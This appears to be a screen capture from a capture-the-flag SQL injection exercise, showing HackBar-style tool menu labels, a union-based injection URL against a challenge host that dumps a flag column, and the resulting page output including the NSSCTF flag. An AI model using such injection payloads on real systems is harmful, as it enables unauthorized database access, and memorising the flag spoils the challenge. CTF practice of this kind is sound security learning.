 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL
Split URL
Execute
1.14.71.254:28061/?wllm=-1' union select 1,2,group_concat(flag) from test_tb --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
Your Login name:2
Your Password:NSSCTF{dbfe3672-8b43-4b4d-a912-4e42efcd685b}